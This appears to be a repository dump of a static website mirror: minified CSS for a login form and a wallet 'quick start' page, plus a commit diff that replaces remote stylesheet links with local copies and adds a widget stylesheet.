.Page-authorization_pageAuthorization____kQx .Page-authorization_authorization___fE0U .Page-authorization_form__wuw1m .Page-authorization_formInput__box__K3_XI,.Page-authorization_pageAuthorization____kQx .Page-authorization_authorization___fE0U .Page-authorization_form__wuw1m .Page-authorization_formSelect__box__KxMc2 {
	position:relative;
	display:flex;
	align-items:center;
	gap:10px;
	width:100%;
	height:60px;
	padding:15px;
	background-color:rgba(0,0,0,.5);
	border:1px solid rgba(0,0,0,.5);
	border-radius:5px
}
.Page-authorization_pageAuthorization____kQx .Page-authorization_authorization___fE0U .Page-authorization_form__wuw1m .Page-authorization_formInput__box__K3_XI:focus,.Page-authorization_pageAuthorization____kQx .Page-authorization_authorization___fE0U .Page-authorization_form__wuw1m .Page-authorization_formInput__box__K3_XI:focus-within,.Page-authorization_pageAuthorization____kQx .Page-authorization_authorization___fE0U .Page-authorization_form__wuw1m .Page-authorization_formInput__box__K3_XI:hover {
	border:1px solid #94ff40
}
.Page-authorization_pageAuthorization____kQx .Page-authorization_authorization___fE0U .Page-authorization_form__wuw1m .Page-authorization_formInput__box__K3_XI.Page-authorization_fail__WRhqW,.Page-authorization_pageAuthorization____kQx .Page-authorization_authorization___fE0U .Page-authorization_form__wuw1m .Page-authorization_formSelect__box__KxMc2.Page-authorization_fail__WRhqW {
	border:1px solid #ff0734
}
.Page-authorization_pageAuthorization____kQx .Page-authorization_authorization___fE0U .Page-authorization_form__wuw1m .Page-authorization_formInput__icon__zGVbL,.Page-authorization_pageAuthorization____kQx .Page-authorization_authorization___fE0U .Page-authorization_form__wuw1m .Page-authorization_formSelect__icon__CoW0U {
	display:block;
	padding-right:10px;
	border-right:2px solid #fff
}
.Page-authorization_pageAuthorization____kQx .Page-authorization_authorization___fE0U .Page-authorization_form__wuw1m .Page-authorization_formInput__icon__zGVbL img,.Page-authorization_pageAuthorization____kQx .Page-authorization_authorization___fE0U .Page-authorization_form__wuw1m .Page-authorization_formSelect__icon__CoW0U img {
	display:flex;
	width:30px;
	height:30px;
	object-fit:cover
}
.Page-authorization_pageAuthorization____kQx .Page-authorization_authorization___fE0U .Page-authorization_form__wuw1m .Page-authorization_formInput__input__I4TFn:focus~.Page-authorization_formInput__placeholder__tWtwW,.Page-authorization_pageAuthorization____kQx .Page-authorization_authorization___fE0U .Page-authorization_form__wuw1m .Page-authorization_formInput__input__I4TFn:valid~.Page-authorization_formInput__placeholder__tWtwW,.Page-authorization_pageAuthorization____kQx .Page-authorization_authorization___fE0U .Page-authorization_form__wuw1m .Page-authorization_formSelect__input__BkNcn:focus~.Page-authorization_formInput__placeholder__tWtwW,.Page-authorization_pageAuthorization____kQx .Page-authorization_authorization___fE0U .Page-authorization_form__wuw1m .Page-authorization_formSelect__input__BkNcn:valid~.Page-authorization_formInput__placeholder__tWtwW {
	top:18px;
	color:#999;
	font-size:12px
}
.Page-authorization_pageAuthorization____kQx .Page-authorization_authorization___fE0U .Page-authorization_form__wuw1m .Page-authorization_formInput__input__I4TFn:-webkit-autofill~.Page-authorization_formInput__placeholder__tWtwW,.Page-authorization_pageAuthorization____kQx .Page-authorization_authorization___fE0U .Page-authorization_form__wuw1m .Page-authorization_formSelect__input__BkNcn:-webkit-autofill~.Page-authorization_formInput__placeholder__tWtwW {
	top:18px;
	color:#999;
	font-size:12px
}
.Page-authorization_pageAuthorization____kQx .Page-authorization_authorization___fE0U .Page-authorization_form__wuw1m .Page-authorization_formInput__input__I4TFn,.Page-authorization_pageAuthorization____kQx .Page-authorization_authorization___fE0U .Page-authorization_form__wuw1m .Page-authorization_formSelect__input__BkNcn {
	flex:1 1;
	width:100%;
	margin-top:10px;
	padding-right:35px;
	background-color:transparent;
	color:#fff;
	border:none;
	outline:none;
	font-size:19px;
	font-weight:600;
	line-height:23px
}
.Page-authorization_pageAuthorization____kQx .Page-authorization_authorization___fE0U .Page-authorization_form__wuw1m .Page-authorization_formSelect__fButQ .Page-authorization_selectDropdown__tzeUA {
	position:absolute;
	top:calc(100%+2px);
	left:0;
	z-index:2;
	width:100%;
	max-height:170px!important;
	border:1px solid rgba(0,0,0,.5);
	border-radius:5px;
	overflow-x:hidden
}
.Page-authorization_pageAuthorization____kQx .Page-authorization_authorization___fE0U .Page-authorization_form__wuw1m .Page-authorization_formSelect__fButQ .Page-authorization_selectDropdown__tzeUA::-webkit-scrollbar {
	width:10px;
	border-radius:5px
}
.Page-authorization_pageAuthorization____kQx .Page-authorization_authorization___fE0U .Page-authorization_form__wuw1m .Page-authorization_formSelect__fButQ .Page-authorization_selectDropdown__tzeUA::-webkit-scrollbar-track {
	background:rgba(0,0,0,.5);
	border-radius:4px
}
.Page-authorization_pageAuthorization____kQx .Page-authorization_authorization___fE0U .Page-authorization_form__wuw1m .Page-authorization_formSelect__fButQ .Page-authorization_selectDropdown__tzeUA::-webkit-scrollbar-thumb {
	border-radius:4px;
	background:#556ce8;
	background:linear-gradient(180deg,#556ce8,#8c4fbe 17.71%,#ad4ba5 48.96%,#db4581 79.69%,#fb3437);
	background:linear-gradient(180deg,#ffe600 -16.16%,#94ff40 41.92%,#5cff10)
}
.Page-authorization_pageAuthorization____kQx .Page-authorization_authorization___fE0U .Page-authorization_form__wuw1m .Page-authorization_formSelect__fButQ .Page-authorization_selectDropdown__tzeUA ul {
	padding:0!important;
	background-color:rgba(0,0,0,.9)
}
.Page-authorization_pageAuthorization____kQx .Page-authorization_authorization___fE0U .Page-authorization_form__wuw1m .Page-authorization_formSelect__fButQ .Page-authorization_selectDropdown__tzeUA ul li {
	padding:10px 15px;
	cursor:pointer
}
.Page-authorization_pageAuthorization____kQx .Page-authorization_authorization___fE0U .Page-authorization_form__wuw1m .Page-authorization_formSelect__fButQ .Page-authorization_selectDropdown__tzeUA ul li:hover {
	color:#5cff10
}
.Page-authorization_pageAuthorization____kQx .Page-authorization_authorization___fE0U .Page-authorization_form__wuw1m .Page-authorization_formInput__placeholder__tWtwW,.Page-authorization_pageAuthorization____kQx .Page-authorization_authorization___fE0U .Page-authorization_form__wuw1m .Page-authorization_formSelect__placeholder__9mtTp {
	position:absolute;
	top:50%;
	left:68px;
	transform:translateY(-50%);
	color:#fff;
	font-size:19px;
	font-weight:600;
	pointer-events:none;
	transition:all .5s ease
}
.Page-authorization_pageAuthorization____kQx .Page-authorization_authorization___fE0U .Page-authorization_form__wuw1m .Page-authorization_formInput__check__ZsJdh,.Page-authorization_pageAuthorization____kQx .Page-authorization_authorization___fE0U .Page-authorization_form__wuw1m .Page-authorization_formSelect__check__uyWzl {
	position:absolute;
	top:calc(50% - 6px);
	right:25px;
	width:12px;
	height:12px;
	background:linear-gradient(90deg,#ffe600,#94ff40 50%,#5cff10);
	border-radius:50%
}
.Page-authorization_pageAuthorization____kQx .Page-authorization_authorization___fE0U .Page-authorization_form__wuw1m .Page-authorization_formInput__check__ZsJdh.Page-authorization_fail__WRhqW,.Page-authorization_pageAuthorization____kQx .Page-authorization_authorization___fE0U .Page-authorization_form__wuw1m .Page-authorization_formSelect__check__uyWzl.Page-authorization_fail__WRhqW {
	background:#ff0734
}
.Page-authorization_pageAuthorization____kQx .Page-authorization_authorization___fE0U .Page-authorization_form__wuw1m .Page-authorization_formInput__arrow__SdzxJ,.Page-authorization_pageAuthorization____kQx .Page-authorization_authorization___fE0U .Page-authorization_form__wuw1m .Page-authorization_formSelect__arrow__PYb8J {
	position:absolute;
	top:calc(50% - 6px);
	right:25px;
	width:12px;
	height:12px
}
.Page-authorization_pageAuthorization____kQx .Page-authorization_authorization___fE0U .Page-authorization_form__wuw1m .Page-authorization_formInput__arrow__SdzxJ svg,.Page-authorization_pageAuthorization____kQx .Page-authorization_authorization___fE0U .Page-authorization_form__wuw1m .Page-authorization_formSelect__arrow__PYb8J svg {
	width:100%;
	height:100%
}
.Page-authorization_pageAuthorization____kQx .Page-authorization_authorization___fE0U .Page-authorization_formSocial__2FHpU {
	margin-bottom:20px
}
.Page-authorization_pageAuthorization____kQx .Page-authorization_authorization___fE0U .Page-authorization_formSocial__2FHpU .Page-authorization_formSelect__fButQ .Page-authorization_formInput__placeholder__tWtwW {
	left:15px
}
.Page-authorization_pageAuthorization____kQx .Page-authorization_authorization___fE0U .Page-authorization_form__wuw1m .Page-authorization_formLegal__b68hd {
	display:flex;
	align-items:center;
	margin-bottom:35px
}
.Page-authorization_pageAuthorization____kQx .Page-authorization_authorization___fE0U .Page-authorization_form__wuw1m .Page-authorization_formLegal__box__HnE7O {
	position:relative;
	display:flex;
	align-items:center;
	justify-content:center;
	width:26px;
	height:26px;
	margin-right:20px;
	background:#333;
	border:1px solid #444;
	border-radius:3px;
	cursor:pointer
}
.Page-authorization_pageAuthorization____kQx .Page-authorization_authorization___fE0U .Page-authorization_form__wuw1m .Page-authorization_formLegal__box__HnE7O input {
	position:absolute;
	opacity:0;
	visibility:hidden;
	-webkit-appearance:none;
	-moz-appearance:none;
	appearance:none
}
.Page-authorization_pageAuthorization____kQx .Page-authorization_authorization___fE0U .Page-authorization_form__wuw1m .Page-authorization_formLegal__box__HnE7O input:checked~span {
	border-color:#94ff40;
	opacity:1;
	visibility:visible
}
.Page-authorization_pageAuthorization____kQx .Page-authorization_authorization___fE0U .Page-authorization_form__wuw1m .Page-authorization_formLegal__box__HnE7O.Page-authorization_fail__WRhqW {
	border-color:#ff0734
}
.Page-authorization_pageAuthorization____kQx .Page-authorization_authorization___fE0U .Page-authorization_form__wuw1m .Page-authorization_formLegal__box__HnE7O span {
	display:flex;
	align-items:center;
	justify-content:center;
	width:26px;
	height:26px;
	border:1px solid #444;
	border-radius:3px;
	opacity:0;
	visibility:hidden;
	transition:all .5s ease
}
.Page-authorization_pageAuthorization____kQx .Page-authorization_authorization___fE0U .Page-authorization_form__wuw1m .Page-authorization_formLegal__box__HnE7O span svg {
	width:18px;
	height:18px
}
.Page-authorization_pageAuthorization____kQx .Page-authorization_authorization___fE0U .Page-authorization_form__wuw1m .Page-authorization_formLegal__text__ziggv {
	flex:1 1;
	line-height:24px
}
.Page-authorization_pageAuthorization____kQx .Page-authorization_authorization___fE0U .Page-authorization_form__wuw1m .Page-authorization_formLegal__text__ziggv a {
	color:#94ff40
}
.Page-authorization_pageAuthorization____kQx .Page-authorization_authorization___fE0U .Page-authorization_form__wuw1m .Page-authorization_formLegal__text__ziggv a:hover {
	text-decoration:underline
}
.Page-authorization_pageAuthorization____kQx .Page-authorization_authorization___fE0U .Page-authorization_form__wuw1m .Page-authorization_formButton__btn__F3UaR {
	position:relative;
	width:max-content;
	padding:18px 22px;
	color:#000;
	font-size:19px;
	font-weight:600;
	transition:all .5s ease
}
.Page-authorization_pageAuthorization____kQx .Page-authorization_authorization___fE0U .Page-authorization_stateBox__wQShq {
	margin:100px 0 300px
}
@media(max-width:991px) {
	.Page-authorization_pageAuthorization____kQx .Page-authorization_authorization___fE0U .Page-authorization_stateBox__wQShq {
		margin:50px 0
	}
}
.Page-authorization_pageAuthorization____kQx .Page-authorization_authorization___fE0U .Page-authorization_stateBox__wQShq .Page-authorization_stateBoxInner__A495R {
	position:relative;
	padding:50px 0
}
.Page-authorization_pageAuthorization____kQx .Page-authorization_authorization___fE0U .Page-authorization_stateBox__wQShq .Page-authorization_stateBoxInner__A495R:after,.Page-authorization_pageAuthorization____kQx .Page-authorization_authorization___fE0U .Page-authorization_stateBox__wQShq .Page-authorization_stateBoxInner__A495R:before {
	content:"";
	position:absolute;
	left:0;
	width:100%;
	height:8px;
	background:linear-gradient(90deg,#ffe600,#94ff40 50%,#5cff10)
}
.Page-authorization_pageAuthorization____kQx .Page-authorization_authorization___fE0U .Page-authorization_stateBox__wQShq .Page-authorization_stateBoxInner__A495R:before {
	top:0
}
.Page-authorization_pageAuthorization____kQx .Page-authorization_authorization___fE0U .Page-authorization_stateBox__wQShq .Page-authorization_stateBoxInner__A495R:after {
	bottom:0
}
.Page-authorization_pageAuthorization____kQx .Page-authorization_authorization___fE0U .Page-authorization_stateBox__wQShq .Page-authorization_stateBox__heading__CJFhG {
	display:flex;
	align-items:center;
	gap:30px;
	margin-bottom:50px
}
@media(max-width:475px) {
	.Page-authorization_pageAuthorization____kQx .Page-authorization_authorization___fE0U .Page-authorization_stateBox__wQShq .Page-authorization_stateBox__heading__CJFhG {
		margin-bottom:30px
	}
}
.Page-authorization_pageAuthorization____kQx .Page-authorization_authorization___fE0U .Page-authorization_stateBox__wQShq .Page-authorization_stateBox__icon__GCx5J {
	width:186px;
	height:186px
}
.Page-authorization_pageAuthorization____kQx .Page-authorization_authorization___fE0U .Page-authorization_stateBox__wQShq .Page-authorization_stateBox__icon__GCx5J img {
	width:100%;
	height:100%;
	object-fit:contain
}
.Page-authorization_pageAuthorization____kQx .Page-authorization_authorization___fE0U .Page-authorization_stateBox__wQShq .Page-authorization_stateBox__icon__GCx5J svg {
	width:100%;
	height:100%
}
.Page-authorization_pageAuthorization____kQx .Page-authorization_authorization___fE0U .Page-authorization_stateBox__wQShq .Page-authorization_stateBox__title__j8hJZ {
	flex:1 1;
	font-size:44px;
	font-weight:700
}
@media(max-width:475px) {
	.Page-authorization_pageAuthorization____kQx .Page-authorization_authorization___fE0U .Page-authorization_stateBox__wQShq .Page-authorization_stateBox__title__j8hJZ {
		font-size:34px
	}
}
.Page-authorization_pageAuthorization____kQx .Page-authorization_authorization___fE0U .Page-authorization_stateBox__wQShq .Page-authorization_stateBox__text__1EcTk {
	line-height:24px
}
.Page-authorization_pageAuthorization____kQx .Page-authorization_authorization___fE0U .Page-authorization_stateBox__wQShq .Page-authorization_stateBox__login__LWb_Q {
	width:max-content;
	margin-top:40px;
	padding:18px 22px
}
.Page-authorization_pageAuthorization____kQx .Page-authorization_authorization___fE0U .Page-authorization_stateBox__wQShq .Page-authorization_stateBox__login__LWb_Q span {
	color:#000;
	font-size:19px;
	font-weight:600
}
.Page-authorization_formInput__MrLsJ label:focus-within~.Page-authorization_tooltip__BkBBd {
	visibility: visible
}
---- css2.css ----
.Page-quickStart_pageQuickStart__siLht {
	padding-bottom:100px!important;
	overflow:hidden
}
.Page-quickStart_pageQuickStart__siLht .Page-quickStart_quickStartRow__KJvRq {
	position:relative;
	display:grid;
	grid-template-columns:repeat(2,1fr);
	grid-gap:30px;
	gap:30px
}
@media(max-width:991px) {
	.Page-quickStart_pageQuickStart__siLht .Page-quickStart_quickStartRow__KJvRq {
		grid-template-columns:auto;
		margin-top:400px
	}
}
.Page-quickStart_pageQuickStart__siLht .Page-quickStart_quickStart__img__aBcX_ {
	position:absolute;
	top:50%;
	transform:translateY(-75%);
	right:-320px;
	max-width:1382px;
	width:100%;
	height:auto;
	-webkit-appearance:none;
	-moz-appearance:none;
	appearance:none
}
@media(max-width:991px) {
	.Page-quickStart_pageQuickStart__siLht .Page-quickStart_quickStart__img__aBcX_ {
		position:relative;
		top:0;
		right:1em;
		width:calc(100%+2em);
		height:100%;
		display:flex;
		justify-content:center
	}
	.Page-quickStart_pageQuickStart__siLht .Page-quickStart_quickStart__img__aBcX_ img {
		position:absolute;
		bottom:-240px;
		width:815px;
		height:815px;
		object-fit:cover;
		margin:auto
	}
}
.Page-quickStart_pageQuickStart__siLht .Page-quickStart_quickStartCol__oR4Dj {
	display:flex;
	flex-direction:column;
	justify-content:flex-end;
	gap:35px
}
.Page-quickStart_pageQuickStart__siLht .Page-quickStart_quickStart__title__S_qDQ {
	position:relative;
	z-index:1;
	background:linear-gradient(97.89deg,#ffe600 -16.16%,#94ff40 41.92%,#5cff10);
	-webkit-background-clip:text;
	-webkit-text-fill-color:transparent;
	background-clip:text;
	text-fill-color:transparent;
	font-size:34px;
	font-weight:700
}
.Page-quickStart_pageQuickStart__siLht .Page-quickStart_quickStart__description__bT_o3 {
	position:relative;
	z-index:1;
	line-height:24px
}
.Page-quickStart_pageQuickStart__siLht .Page-quickStart_quickStart__link__hC5Jc {
	position:relative;
	width:max-content;
	padding:15px 20px 15px 45px
}
.Page-quickStart_pageQuickStart__siLht .Page-quickStart_quickStart__link__hC5Jc:before {
	content:"";
	position:absolute;
	top:17px;
	left:15px;
	width:20px;
	height:20px;
	background:url(/_next/static/media/cursor.013d48eb.svg) no-repeat 50%
}
.Page-quickStart_pageQuickStart__siLht .Page-quickStart_quickStart__link__hC5Jc span {
	color:#000;
	font-size:19px;
	font-weight:600
}
.Page-quickStart_pageQuickStart__siLht .Page-quickStart_quickStart__step__yofx6 {
	position:relative;
	z-index:1;
	display:grid;
	grid-template-columns:auto;
	grid-gap:35px;
	gap:35px
}
.Page-quickStart_pageQuickStart__siLht .Page-quickStart_quickStart__wallets__JmYaC {
	display:grid;
	grid-template-columns:repeat(2,1fr);
	grid-gap:20px;
	gap:20px
}
.Page-quickStart_pageQuickStart__siLht .Page-quickStart_quickStart__wallets__JmYaC li img {
	height:100%;
	object-fit:contain
}
.Page-quickStart_pageQuickStart__siLht .Page-quickStart_quickStart__wallets__JmYaC li {
	display:flex;
	align-items:center;
	justify-content:center;
	height:127px;
	padding:18px;
	background:rgba(0,0,0,.5);
	border-radius:10px
}
@media(max-width:768px) {
	.Page-quickStart_pageQuickStart__siLht .Page-quickStart_quickStart__wallets__JmYaC li {
		height:96px
	}
}
.Page-quickStart_pageQuickStart__siLht .Page-quickStart_box__OJy__ {
	display:grid;
	grid-template-columns:145px auto;
	align-items:center;
	grid-gap:70px;
	gap:70px
}
@media(max-width:991px) {
	.Page-quickStart_pageQuickStart__siLht .Page-quickStart_box__OJy__ {
		gap:20px
	}
}
@media(max-width:768px) {
	.Page-quickStart_pageQuickStart__siLht .Page-quickStart_box__OJy__ {
		grid-template-columns:auto
	}
	.Page-quickStart_pageQuickStart__siLht .Page-quickStart_box__OJy__ .Page-quickStart_box__info__I9Jjy {
		display:flex;
		gap:10px
	}
}
.Page-quickStart_pageQuickStart__siLht .Page-quickStart_box__OJy__ .Page-quickStart_box__num__mC5IB {
	margin-bottom:5px;
	color:hsla(0,0%,100%,.2);
	font-size:64px;
	font-weight:900
}
@media(max-width:991px) {
	.Page-quickStart_pageQuickStart__siLht .Page-quickStart_box__OJy__ .Page-quickStart_box__num__mC5IB {
		margin-bottom:0
	}
}
.Page-quickStart_pageQuickStart__siLht .Page-quickStart_box__OJy__ .Page-quickStart_box__text__9m7Wf {
	font-weight:700;
	line-height:24px
}
@media(max-width:768px) {
	.Page-quickStart_pageQuickStart__siLht .Page-quickStart_box__OJy__ .Page-quickStart_box__text__9m7Wf {
		margin-top:10px
	}
}
.Page-quickStart_pageQuickStart__siLht .Page-quickStart_box__OJy__ .Page-quickStart_box__link__PQm6O {
	position:relative;
	display:flex;
	align-items:center;
	justify-content:center;
	width:100%;
	padding-bottom:55%;
	background:#1d1d1d;
	box-shadow:41px 149px 71px rgba(0,0,0,.01),26px 70px 65px rgba(0,0,0,.09),15px 50px 54px rgba(0,0,0,.3),7px 20px 40px rgba(0,0,0,.51),2px 10px 22px rgba(0,0,0,.59),0 0 0 rgba(0,0,0,.6);
	border-radius:5px;
	overflow:hidden
}
.Page-quickStart_pageQuickStart__siLht .Page-quickStart_box__OJy__ .Page-quickStart_box__link__PQm6O:before {
	content:"";
	position:absolute;
	top:50%;
	left:50%;
	z-index:1;
	transform:translate(-50%,-50%);
	width:86px;
	height:86px;
	background-image:url(/_next/static/media/play.c95dfff3.png);
	background-repeat:no-repeat;
	background-position:50%;
	background-size:cover
}
@media(max-width:991px) {
	.Page-quickStart_pageQuickStart__siLht .Page-quickStart_box__OJy__ .Page-quickStart_box__link__PQm6O:before {
		width:106px;
		height:106px
	}
}
.Page-quickStart_pageQuickStart__siLht .Page-quickStart_box__OJy__ .Page-quickStart_box__link__PQm6O img {
	position:absolute;
	top:0;
	left:0;
	width:100%;
	height:100%;
	object-fit: cover
}

==== commit 6a0858f4: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -15,19 +15,19 @@
         <meta name="next-head-count" content="11"/>
         <link rel="stylesheet" type="text/css" href="css1.css">
         <link rel="stylesheet" type="text/css" href="css2.css">
-        <link rel="stylesheet" type="text/css" href="https://widget-v3.smartsuppcdn.com/assets/style-2d1c9e30.css">
-        <link rel="stylesheet" type="text/css" charSet="UTF-8" href="https://cdnjs.cloudflare.com/ajax/libs/slick-carousel/1.6.0/slick.min.css"/>
-        <link rel="stylesheet" type="text/css" href="https://cdnjs.cloudflare.com/ajax/libs/slick-carousel/1.6.0/slick-theme.min.css"/>
+        <link rel="stylesheet" type="text/css" href="style-2d1c9e30.css">
+        <link rel="stylesheet" type="text/css" charSet="UTF-8" href="slick.min.css"/>
+        <link rel="stylesheet" type="text/css" href="slick-theme.min.css"/>
         <link rel="apple-touch-icon" sizes="180x180" href="https://xaindex.ai/favicon/apple-touch-icon.png"/>
         <link rel="icon" type="image/png" sizes="32x32" href="https://xaindex.ai/favicon/favicon-32x32.png"/>
         <link rel="icon" type="image/png" sizes="16x16" href="https://xaindex.ai/favicon/favicon-16x16.png"/>
         <link rel="manifest" href="/favicon/site.webmanifest"/>
         <link rel="mask-icon" href="https://xaindex.ai/favicon/safari-pinned-tab.svg" color="#5bbad5"/>
         <link rel="preconnect" href="/" crossorigin="anonymous"/>
-        <link rel="preload" href="https://xaindex.ai/_next/static/css/5587ef6433e7b8ee.css" as="style"/>
-        <link rel="stylesheet" href="https://xaindex.ai/_next/static/css/5587ef6433e7b8ee.css" data-n-g=""/>
-        <link rel="preload" href="https://xaindex.ai/_next/static/css/0b56c95fc06b5d05.css" as="style"/>
-        <link rel="stylesheet" href="https://xaindex.ai/_next/static/css/0b56c95fc06b5d05.css" data-n-p=""/>
+        <link rel="preload" href="5587ef6433e7b8ee.css" as="style"/>
+        <link rel="stylesheet" href="5587ef6433e7b8ee.css" data-n-g=""/>
+        <link rel="preload" href="0b56c95fc06b5d05.css" as="style"/>
+        <link rel="stylesheet" href="0b56c95fc06b5d05.css" data-n-p=""/>
         <noscript data-n-css=""></noscript>
         <script defer="" nomodule="" src="/_next/static/chunks/polyfills-c67a75d1b6f99dc8.js" type="aac696cd8b8787920cb9ad84-text/javascript"></script>
         <script src="/_next/static/chunks/webpack-a989adc7a5269d37.js" defer="" type="aac696cd8b8787920cb9ad84-text/javascript"></script>
@@ -159,7 +159,7 @@
                                                     <i class="Page-authorization_formInput__icon__zGVbL">
                                                         <img alt="mail" src="https://xaindex.ai/_next/static/media/mail.80fc22f1.svg" width="30" height="31" decoding="async" data-nimg="1" loading="lazy" style="color:transparent"/>
                                                     </i>
-                                                    <input class="Page-authorization_formInput__input__I4TFn" type="text" id="email" name="email" required=""/>
+                                                    <input class="Page-authorization_formInput__input__I4TFn" type="email" id="email" name="email" required=""/>
                                                     <span class="Page-authorization_formInput__placeholder__tWtwW">E-mail</span>
                                                     <span class="Page-authorization_formInput__check__ZsJdh undefined"></span>
                                                 </label>
--- a/style-2d1c9e30.css
+++ b/style-2d1c9e30.css
@@ -0,0 +1 @@
+.dark.svelte-cnpsh{background-color:#4b5563f2;padding:.5rem .75rem}.light.svelte-cnpsh{background-color:#9ca3aff2;padding:.25rem .5rem}.switch.svelte-yohxal{width:2.75rem;height:1.5rem;border-radius:9999px;--un-bg-opacity:1;background-color:rgba(229,231,235,var(--un-bg-opacity));transition-property:color,background-color,border-color,text-decoration-color,fill,stroke;transition-timing-function:cubic-bezier(.4,0,.2,1);transition-duration:.15s}.switch.svelte-yohxal:focus{outline:2px solid transparent;outline-offset:2px}.switch.svelte-yohxal:after{position:absolute;left:2px;top:2px;height:1.25rem;width:1.25rem;border-width:1px;--un-border-opacity:1;border-color:rgba(209,213,219,var(--un-border-opacity));border-radius:9999px;--un-bg-opacity:1;background-color:rgba(245,245,245,var(--un-bg-opacity));transition-property:transform;transition-timing-function:cubic-bezier(.4,0,.2,1);transition-duration:.15s;content:""}.switch.checked.svelte-yohxal{background-color:var(--color-primary-button)}.switch.checked.svelte-yohxal:after{--un-translate-x:100%;transform:translate(var(--un-translate-x)) translateY(var(--un-translate-y)) translateZ(var(--un-translate-z)) rotate(var(--un-rotate)) rotateX(var(--un-rotate-x)) rotateY(var(--un-rotate-y)) rotate(var(--un-rotate-z)) skew(var(--un-skew-x)) skewY(var(--un-skew-y)) scaleX(var(--un-scale-x)) scaleY(var(--un-scale-y)) scaleZ(var(--un-scale-z));--un-bg-opacity:1;background-color:rgba(245,245,245,var(--un-bg-opacity))}.invalid.svelte-1ciict0{--un-border-opacity:1;border-color:rgba(239,68,68,var(--un-border-opacity))}select.svelte-fj2pa2{appearance:none;background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='none' viewBox='0 0 20 20'%3E%3Cpath stroke='%236B7280' stroke-linecap='round' stroke-linejoin='round' stroke-width='1.5' d='m6 8 4 4 4-4'/%3E%3C/svg%3E");background-position:right .5rem center;background-repeat:no-repeat;background-size:1.5em 